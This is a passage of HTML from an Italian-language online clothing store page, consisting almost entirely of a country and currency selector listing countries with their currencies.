                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lituania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Lussemburgo (EUR
                      €)
                    </option><option
                      value="MK"
                    >
                      Macedonia del Nord (MKD
                      ден)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldive (MVR
                      MVR)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Marocco (MAD
                      د.م.)
                    </option><option
                      value="MR"
                    >
                      Mauritania (CAD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="MX"
                    >
                      Messico (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldavia (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MZ"
                    >
                      Mozambico (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NO"
                    >
                      Norvegia (CAD
                      $)
                    </option><option
                      value="NZ"
                    >
                      Nuova Zelanda (NZD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="NL"
                    >
                      Paesi Bassi (EUR
                      €)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panamá (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua Nuova Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Perù (PEN
                      S/)
                    </option><option
                      value="PF"
                    >
                      Polinesia francese (XPF
                      Fr)
                    </option><option
                      value="PL"
                    >
                      Polonia (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portogallo (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="HK"
                    >
                      RAS di Hong Kong (HKD
                      $)
                    </option><option
                      value="GB"
                    >
                      Regno Unito (GBP
                      £)
                    </option><option
                      value="DO"
                    >
                      Repubblica Dominicana (DOP
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovacchia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Spagna (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      Stati Uniti (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      Sudafrica (CAD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard e Jan Mayen (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Svezia (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Svizzera (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailandia (THB
                      ฿)
                    </option><option
                      value="TT"
                    >
                      Trinidad e Tobago (TTD
                      $)
                    </option><option
                      value="TR"
                    >
                      Turchia (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (CAD
                      $)
                    </option><option
                      value="HU"
                    >
                      Ungheria (HUF
                      Ft)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="ZM"
                    >
                      Zambia (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Aggiorna paese/area geografica</button></form></noscript>
          <localization-form><form method="post" action="/it-int/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/it-int/collections/bamboo-silk-pajamas" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Paese/Area geografica</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Stati Uniti (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Altre isole americane del Pacifico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arabia Saudita
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrein
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgio
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Bielorussia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia ed Erzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brasile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caraibi olandesi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Cechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Cile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            Cina
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cipro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Città del Vaticano
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Corea del Sud
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croazia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Danimarca
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Emirati Arabi Uniti
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Figi
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Filippine
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlandia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            Francia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Giamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Giappone
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibilterra
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Giordania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grecia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guyana francese
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlanda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islanda
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isola di Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Isole Åland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Isole Cook
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Isole Fær Øer
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Isole Falkland
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Isole Turks e Caicos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Isole Vergini Britanniche
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Libano
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Lussemburgo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macedonia del Nord
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldive
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Marocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Messico
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldavia
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambico
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norvegia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nuova Zelanda
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Paesi Bassi
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panamá
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
